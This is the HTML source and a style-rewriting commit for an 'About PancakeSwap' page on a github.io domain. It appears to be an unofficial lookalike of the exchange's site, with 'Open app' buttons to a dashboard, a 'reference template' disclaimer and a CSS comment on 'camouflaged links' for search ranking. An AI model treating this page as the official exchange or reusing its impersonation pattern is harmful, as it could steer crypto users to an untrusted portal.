
==== about/index.html @ 64b97b7b "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>About PancakeSwap & Decentralized Trading</title>
  <meta name="description" content="<strong>PancakeSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly f">
  <link rel="canonical" href="https://pancakeswap-chain.github.io/about/">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="About PancakeSwap & Decentralized Trading">
  <meta property="og:description" content="<strong>PancakeSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly f">
  <meta property="og:url" content="https://pancakeswap-chain.github.io/about/">
  <meta property="og:image" content="https://pancakeswap-chain.github.io/og-cover.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="About PancakeSwap & Decentralized Trading">
  <meta name="twitter:description" content="<strong>PancakeSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly f">
  <link rel="icon" type="image/png" href="../favicon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="apple-touch-icon" href="../favicon.png">
  <style>


:root {
  --bg: #f7f6f2;
  --surface: #ffffff;
  --panel: #fbfaf7;
  --ink: #181615;
  --muted: #67625b;
  --faint: #989187;
  --line: rgba(24, 22, 21, 0.1);
  --line-strong: rgba(24, 22, 21, 0.16);
  --accent: #1fc7d4;
  --accent-dark: #159ca8;
  --accent-soft: rgba(31, 199, 212, 0.14);
  --shadow: 0 28px 70px -36px rgba(24, 22, 21, 0.34);
}

* {
  box-sizing: border-box;
}

html,
body {
  height: 100%;
}

body {
  min-height: 100dvh;
  height: 100dvh;
  margin: 0;
  overflow: hidden;
  color: var(--ink);
  background:
    radial-gradient(circle at 50% -18%, rgba(31, 199, 212, 0.18), transparent 42%),
    linear-gradient(180deg, #fbfaf7 0%, var(--bg) 100%);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  -webkit-font-smoothing: antialiased;
  display: grid;
  grid-template-rows: auto 1fr auto;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

.topbar {
  display: flex;
  align-items: center;
  gap: 18px;
  width: 100%;
  padding: 18px clamp(18px, 4vw, 42px);
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  min-width: 0;
  font-size: 1.02rem;
  font-weight: 800;
  line-height: 1;
}

.brand img {
  flex: 0 0 auto;
  border-radius: 50%;
  box-shadow: 0 0 0 1px rgba(24, 22, 21, 0.08);
}

.brand span {
  white-space: nowrap;
}

.nav {
  display: flex;
  align-items: center;
  gap: 26px;
  margin-left: 12px;
}

.nav a {
  color: var(--muted);
  font-size: 0.93rem;
  font-weight: 600;
  line-height: 1;
  transition: color 160ms ease;
}

.nav a:hover {
  color: var(--ink);
}

.spacer {
  flex: 1 1 auto;
}

.ghost {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 38px;
  padding: 0 17px;
  border: 1px solid var(--line-strong);
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.5);
  color: var(--ink);
  font-size: 0.9rem;
  font-weight: 800;
  line-height: 1;
  box-shadow: 0 10px 22px -18px rgba(24, 22, 21, 0.35);
  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
}

.ghost:hover {
  transform: translateY(-1px);
  border-color: rgba(31, 199, 212, 0.55);
  background: var(--surface);
}

.stage {
  min-width: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 28px;
  padding: 8px clamp(18px, 4vw, 42px) 12px;
  text-align: center;
}

.hero {
  display: flex;
  flex-direction: column;
  align-items: center;
}

h1,
p {
  margin: 0;
}

h1 {
  max-width: 12ch;
  font-size: clamp(2.7rem, 6vw, 4.45rem);
  font-weight: 850;
  line-height: 1.02;
  letter-spacing: 0;
}

.sub {
  max-width: 52ch;
  margin-top: 15px;
  color: var(--muted);
  font-size: clamp(1rem, 1.45vw, 1.18rem);
  font-weight: 500;
  line-height: 1.55;
}

.sub strong {
  color: var(--ink);
  font-weight: 800;
  box-shadow: inset 0 -0.42em 0 var(--accent-soft);
}

.card {
  width: min(570px, 100%);
  padding: 20px;
  border: 1px solid var(--line);
  border-radius: 24px;
  background: rgba(255, 255, 255, 0.86);
  box-shadow: var(--shadow);
  backdrop-filter: blur(14px);
}

.route {
  display: grid;
  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
  align-items: center;
  gap: 12px;
}

.leg {
  min-width: 0;
  padding: 14px 16px;
  border: 1px solid var(--line);
  border-radius: 16px;
  background: var(--panel);
  text-align: left;
}

.label {
  display: block;
  color: var(--faint);
  font-size: 0.72rem;
  font-weight: 800;
  letter-spacing: 0.08em;
  line-height: 1;
  text-transform: uppercase;
}

.chip {
  display: flex;
  align-items: center;
  gap: 10px;
  min-height: 30px;
  margin-top: 10px;
  font-size: 1.08rem;
  font-weight: 850;
  line-height: 1;
}

.coin {
  flex: 0 0 auto;
  width: 28px;
  height: 28px;
  border-radius: 50%;
}

.switch {
  width: 44px;
  height: 44px;
  border: 1px solid var(--line-strong);
  border-radius: 50%;
  background: var(--surface);
  color: var(--muted);
  cursor: pointer;
  display: grid;
  place-items: center;
  font: inherit;
  font-size: 1.18rem;
  line-height: 1;
  box-shadow: 0 12px 25px -22px rgba(24, 22, 21, 0.5);
  transition: background 160ms ease, color 160ms ease, transform 180ms ease, border-color 160ms ease;
}

.switch:hover {
  transform: translateY(-1px);
  border-color: rgba(31, 199, 212, 0.62);
  background: var(--accent-soft);
  color: var(--accent-dark);
}

.primary {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  width: 100%;
  min-height: 56px;
  margin-top: 16px;
  border-radius: 16px;
  background: var(--accent);
  color: #ffffff;
  font-size: 1.05rem;
  font-weight: 850;
  line-height: 1;
  box-shadow: 0 18px 32px -24px rgba(21, 156, 168, 0.75);
  transition: background 160ms ease, transform 160ms ease, box-shadow 160ms ease;
}

.primary:hover {
  transform: translateY(-1px);
  background: var(--accent-dark);
  box-shadow: 0 22px 36px -24px rgba(21, 156, 168, 0.85);
}

.foot {
  padding: 12px 22px 20px;
  color: var(--faint);
  font-size: 0.84rem;
  font-weight: 700;
  line-height: 1;
  text-align: center;
}

@media (max-width: 680px) {
  .topbar {
    gap: 12px;
    padding: 16px 18px 10px;
  }

  .brand {
    font-size: 0.96rem;
  }

  .brand img {
    width: 28px;
    height: 28px;
  }

  .nav {
    display: none;
  }

  .ghost {
    min-height: 36px;
    padding: 0 14px;
    font-size: 0.86rem;
  }

  .stage {
    gap: 22px;
    padding: 4px 18px 8px;
  }

  h1 {
    font-size: clamp(2.35rem, 11vw, 2.78rem);
  }

  .sub {
    max-width: 32ch;
    margin-top: 11px;
    font-size: 0.98rem;
    line-height: 1.45;
  }

  .card {
    padding: 16px;
    border-radius: 20px;
  }

  .route {
    grid-template-columns: 1fr;
    gap: 10px;
  }

  .leg {
    padding: 13px 14px;
  }

  .switch {
    width: 40px;
    height: 40px;
    justify-self: center;
  }

  .switch span {
    transform: rotate(90deg);
  }

  .primary {
    min-height: 52px;
    margin-top: 14px;
  }

  .foot {
    padding: 9px 18px 16px;
  }
}

@media (max-width: 390px) {
  .brand span {
    max-width: 17ch;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .stage {
    gap: 18px;
  }

  h1 {
    font-size: 2.36rem;
  }
}


  

/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
:root {
  --bg-fallback: var(--bg, var(--base, #f9fafc));
  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
  --muted-fallback: var(--muted, var(--quiet, #4b5563));
  --panel-fallback: var(--panel, var(--surface, #ffffff));
  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
  --accent-fallback: var(--accent, #625bf3);
}

body {
  overflow-y: auto !important;
  height: auto !important;
  min-height: 100dvh;
}

.satellite-container {
  max-width: 800px;
  margin: 0 auto;
  padding: 40px 24px 80px;
  width: 100%;
}

.breadcrumb {
  font-size: 0.875rem;
  color: var(--muted-fallback);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.breadcrumb a {
  color: var(--muted-fallback);
  text-decoration: none;
}

.breadcrumb a:hover {
  color: var(--accent-fallback);
}

.satellite-title {
  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--ink-body-fallback);
}

.satellite-lead {
  font-size: 1.125rem;
  color: var(--muted-fallback);
  line-height: 1.7;
  margin-bottom: 40px;
}

.satellite-lead strong {
  color: var(--ink-body-fallback);
}

.section-block {
  margin-bottom: 40px;
  text-align: left;
}

.section-block h2 {
  font-size: 1.55rem;
  font-weight: 750;
  letter-spacing: -0.02em;
  margin-top: 32px;
  margin-bottom: 16px;
  color: var(--ink-body-fallback);
  border-bottom: 1px solid var(--line-fallback);
  padding-bottom: 8px;
}

.section-block h3 {
  font-size: 1.2rem;
  font-weight: 650;
  margin: 24px 0 12px;
  color: var(--ink-body-fallback);
}

.section-block p {
  color: var(--muted-fallback);
  margin-bottom: 18px;
  line-height: 1.7;
}

.section-block p strong {
  color: var(--ink-body-fallback);
}

.section-block ul, .section-block ol {
  margin: 18px 0;
  padding-left: 24px;
  color: var(--muted-fallback);
}

.section-block li {
  margin-bottom: 8px;
  line-height: 1.65;
}

.section-block li strong {
  color: var(--ink-body-fallback);
}

/* Info Grid Cards */
.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 18px;
  margin: 24px 0;
}

.info-card {
  padding: 22px;
  border-radius: 16px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  text-align: left;
}

.info-card h4 {
  font-size: 1rem;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 8px;
  color: var(--ink-body-fallback);
}

.info-card p {
  font-size: 0.9rem;
  color: var(--muted-fallback);
  margin: 0;
  line-height: 1.55;
}

/* Tables */
.table-wrapper {
  overflow-x: auto;
  border-radius: 12px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  margin: 28px 0;
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.925rem;
  text-align: left;
}

.data-table th {
  padding: 15px 20px;
  background-color: var(--panel-strong-fallback);
  color: var(--ink-body-fallback);
  font-weight: 700;
  border-bottom: 1px solid var(--line-fallback);
}

.data-table td {
  padding: 15px 20px;
  border-bottom: 1px solid var(--line-fallback);
  color: var(--muted-fallback);
}

.data-table tr:last-child td {
  border-bottom: 0;
}

.data-table tr:hover td {
  color: var(--ink-body-fallback);
  background-color: var(--panel-strong-fallback);
}

.highlight-cell {
  color: var(--accent-fallback);
  font-weight: 600;
}

/* Accordion details/summary for FAQ Page */
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 28px 0;
}

.faq-item {
  border: 1px solid var(--line-fallback);
  border-radius: 12px;
  background-color: var(--panel-fallback);
  overflow: hidden;
  transition: border-color 0.2s ease;
  text-align: left;
}

.faq-item[open] {
  border-color: var(--line-strong-fallback);
}

.faq-item summary {
  padding: 20px 24px;
  font-weight: 650;
  font-size: 1.05rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  list-style: none;
  color: var(--ink-body-fallback);
}

.faq-item summary::-webkit-details-marker {
  display: none;
}

.faq-item summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--muted-fallback);
  transition: transform 0.2s ease;
}

.faq-item[open] summary::after {
  transform: rotate(45deg);
  color: var(--accent-fallback);
}

.faq-item summary:hover {
  background-color: var(--panel-strong-fallback);
}

.faq-content {
  padding: 0 24px 22px;
  font-size: 0.95rem;
  color: var(--muted-fallback);
  line-height: 1.65;
}

/* Back Link Button */
.back-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 40px;
  padding: 12px 24px;
  background-color: var(--panel-fallback);
  border: 1px solid var(--line-fallback);
  border-radius: 9999px;
  font-size: 0.925rem;
  font-weight: 600;
  color: var(--ink-body-fallback);
  text-decoration: none;
  transition: all 0.2s ease;
}

.back-cta:hover {
  border-color: var(--line-strong-fallback);
  background-color: var(--panel-strong-fallback);
  color: var(--accent-fallback);
  transform: translateY(-1px);
}

/* Camouflaged Links (blend in for EEAT, fully crawlable) */
a.inline {
  color: inherit;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 1.5px dashed var(--line-strong-fallback);
  cursor: pointer;
  transition: all 0.16s ease;
}

a.inline:hover {
  color: var(--accent-fallback);
  border-bottom-color: var(--accent-fallback);
}

.footer {
  text-align: center !important;
  display: block !important;
  width: 100% !important;
  margin: 40px auto 0 !important;
  padding: 20px 0 !important;
}

  </style>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://pancakeswap-chain.github.io/#website",
      "url": "https://pancakeswap-chain.github.io/",
      "name": "PancakeSwap"
    },
    {
      "@type": "WebPage",
      "@id": "https://pancakeswap-chain.github.io/about/#webpage",
      "url": "https://pancakeswap-chain.github.io/about/",
      "name": "About PancakeSwap & Decentralized Trading",
      "isPartOf": {
        "@id": "https://pancakeswap-chain.github.io/#website"
      }
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://pancakeswap-chain.github.io/about/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://pancakeswap-chain.github.io/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "About PancakeSwap & Decentralized Trading"
        }
      ]
    }
  ]
}
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="../" aria-label="PancakeSwap">
      <img src="../favicon.png" width="30" height="30" alt="">
      <span>PancakeSwap</span>
    </a>
    <nav class="nav" aria-label="Main Navigation">
      <a href="../how-it-works/" >How it works</a>
      <a href="../faq/" >FAQ</a>
      <a href="../about/" class="active">About</a>
      <a href="../security/" >Security</a>
      <a href="../supported-chains/" >Supported Chains</a>
    </nav>
    <span class="spacer"></span>
    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="satellite-container">
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../">Home</a> › <span>About PancakeSwap & Decentralized Trading</span>
    </nav>

    <h1 class="satellite-title">About PancakeSwap & Decentralized Trading</h1>
    <p class="satellite-lead"><strong>PancakeSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>

    
    <div class="section-block">
      <h2>What is a DEX?</h2>
      <p>Traditional exchanges use centralized order books to match buyers and sellers. PancakeSwap operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
    </div>
    <div class="section-block">
      <h2>Automated Market Makers (AMM)</h2>
      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
    </div>
    <div class="section-block">
      <h2>Decentralized Liquidity</h2>
      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, PancakeSwap democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
    </div>

    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open PancakeSwap Portal</a>
    </div>

    <a class="back-cta" href="../">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
      Back to Portal
    </a>
  </main>

  <footer class="footer">
    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. PancakeSwap is a reference template. All product names, logos, and brands are property of their respective owners.</p>
  </footer>
</body>
</html>

==== commit 84a527e6: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -4,394 +4,221 @@
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
   <title>About PancakeSwap & Decentralized Trading</title>
-  <meta name="description" content="<strong>PancakeSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly f">
+  <meta name="description" content="PancakeSwap is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
   <link rel="canonical" href="https://pancakeswap-chain.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
   <meta property="og:title" content="About PancakeSwap & Decentralized Trading">
-  <meta property="og:description" content="<strong>PancakeSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly f">
+  <meta property="og:description" content="PancakeSwap is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
   <meta property="og:url" content="https://pancakeswap-chain.github.io/about/">
   <meta property="og:image" content="https://pancakeswap-chain.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
   <meta name="twitter:title" content="About PancakeSwap & Decentralized Trading">
-  <meta name="twitter:description" content="<strong>PancakeSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly f">
+  <meta name="twitter:description" content="PancakeSwap is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-:root {
-  --bg: #f7f6f2;
-  --surface: #ffffff;
-  --panel: #fbfaf7;
-  --ink: #181615;
-  --muted: #67625b;
-  --faint: #989187;
-  --line: rgba(24, 22, 21, 0.1);
-  --line-strong: rgba(24, 22, 21, 0.16);
-  --accent: #1fc7d4;
-  --accent-dark: #159ca8;
-  --accent-soft: rgba(31, 199, 212, 0.14);
-  --shadow: 0 28px 70px -36px rgba(24, 22, 21, 0.34);
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  height: 100dvh;
-  margin: 0;
-  overflow: hidden;
-  color: var(--ink);
-  background:
-    radial-gradient(circle at 50% -18%, rgba(31, 199, 212, 0.18), transparent 42%),
-    linear-gradient(180deg, #fbfaf7 0%, var(--bg) 100%);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  -webkit-font-smoothing: antialiased;
-  display: grid;
-  grid-template-rows: auto 1fr auto;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-.topbar {
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  width: 100%;
-  padding: 18px clamp(18px, 4vw, 42px);
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  font-size: 1.02rem;
-  font-weight: 800;
-  line-height: 1;
-}
-
-.brand img {
-  flex: 0 0 auto;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px rgba(24, 22, 21, 0.08);
-}
-
-.brand span {
-  white-space: nowrap;
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 26px;
-  margin-left: 12px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.93rem;
-  font-weight: 600;
-  line-height: 1;
-  transition: color 160ms ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1 1 auto;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 38px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.5);
-  color: var(--ink);
-  font-size: 0.9rem;
-  font-weight: 800;
-  line-height: 1;
-  box-shadow: 0 10px 22px -18px rgba(24, 22, 21, 0.35);
-  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
-}
-
-.ghost:hover {
-  transform: translateY(-1px);
-  border-color: rgba(31, 199, 212, 0.55);
-  background: var(--surface);
-}
-
-.stage {
-  min-width: 0;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  gap: 28px;
-  padding: 8px clamp(18px, 4vw, 42px) 12px;
-  text-align: center;
-}
-
-.hero {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-h1 {
-  max-width: 12ch;
-  font-size: clamp(2.7rem, 6vw, 4.45rem);
-  font-weight: 850;
-  line-height: 1.02;
-  letter-spacing: 0;
-}
-
-.sub {
-  max-width: 52ch;
-  margin-top: 15px;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.45vw, 1.18rem);
-  font-weight: 500;
-  line-height: 1.55;
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 800;
-  box-shadow: inset 0 -0.42em 0 var(--accent-soft);
-}
-
-.card {
-  width: min(570px, 100%);
-  padding: 20px;
-  border: 1px solid var(--line);
-  border-radius: 24px;
-  background: rgba(255, 255, 255, 0.86);
-  box-shadow: var(--shadow);
-  backdrop-filter: blur(14px);
-}
-
-.route {
-  display: grid;
-  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
-  align-items: center;
-  gap: 12px;
-}
-
-.leg {
-  min-width: 0;
-  padding: 14px 16px;
-  border: 1px solid var(--line);
-  border-radius: 16px;
-  background: var(--panel);
-  text-align: left;
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: 0.72rem;
-  font-weight: 800;
-  letter-spacing: 0.08em;
-  line-height: 1;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-height: 30px;
-  margin-top: 10px;
-  font-size: 1.08rem;
-  font-weight: 850;
-  line-height: 1;
-}
-
-.coin {
-  flex: 0 0 auto;
-  width: 28px;
-  height: 28px;
-  border-radius: 50%;
-}
-
-.switch {
-  width: 44px;
-  height: 44px;
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  background: var(--surface);
-  color: var(--muted);
-  cursor: pointer;
-  display: grid;
-  place-items: center;
-  font: inherit;
-  font-size: 1.18rem;
-  line-height: 1;
-  box-shadow: 0 12px 25px -22px rgba(24, 22, 21, 0.5);
-  transition: background 160ms ease, color 160ms ease, transform 180ms ease, border-color 160ms ease;
-}
-
-.switch:hover {
-  transform: translateY(-1px);
-  border-color: rgba(31, 199, 212, 0.62);
-  background: var(--accent-soft);
-  color: var(--accent-dark);
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 8px;
-  width: 100%;
-  min-height: 56px;
-  margin-top: 16px;
-  border-radius: 16px;
-  background: var(--accent);
-  color: #ffffff;
-  font-size: 1.05rem;
-  font-weight: 850;
-  line-height: 1;
-  box-shadow: 0 18px 32px -24px rgba(21, 156, 168, 0.75);
-  transition: background 160ms ease, transform 160ms ease, box-shadow 160ms ease;
-}
-
-.primary:hover {
-  transform: translateY(-1px);
-  background: var(--accent-dark);
-  box-shadow: 0 22px 36px -24px rgba(21, 156, 168, 0.85);
-}
-
-.foot {
-  padding: 12px 22px 20px;
-  color: var(--faint);
-  font-size: 0.84rem;
-  font-weight: 700;
-  line-height: 1;
-  text-align: center;
-}
-
-@media (max-width: 680px) {
-  .topbar {
-    gap: 12px;
-    padding: 16px 18px 10px;
-  }
-
-  .brand {
-    font-size: 0.96rem;
-  }
-
-  .brand img {
-    width: 28px;
-    height: 28px;
-  }
-
-  .nav {
-    display: none;
-  }
-
-  .ghost {
-    min-height: 36px;
-    padding: 0 14px;
-    font-size: 0.86rem;
-  }
-
-  .stage {
-    gap: 22px;
-    padding: 4px 18px 8px;
-  }
-
-  h1 {
-    font-size: clamp(2.35rem, 11vw, 2.78rem);
-  }
-
-  .sub {
-    max-width: 32ch;
-    margin-top: 11px;
-    font-size: 0.98rem;
-    line-height: 1.45;
-  }
-
-  .card {
-    padding: 16px;
-    border-radius: 20px;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 13px 14px;
-  }
-
-  .switch {
-    width: 40px;
-    height: 40px;
-    justify-self: center;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .primary {
-    min-height: 52px;
-    margin-top: 14px;
-  }
-
-  .foot {
-    padding: 9px 18px 16px;
-  }
-}
-
-@media (max-width: 390px) {
-  .brand span {
-    max-width: 17ch;
-    overflow: hidden;
-    text-overflow: ellipsis;
-  }
-
-  .stage {
-    gap: 18px;
-  }
-
-  h1 {
-    font-size: 2.36rem;
-  }
-}
-
-
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#0FA6B2; --accent-ink:#0B7A83; --accent-soft:rgba(15,166,178,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(15,166,178,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(15,166,178,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(15,166,178,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(15,166,178,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
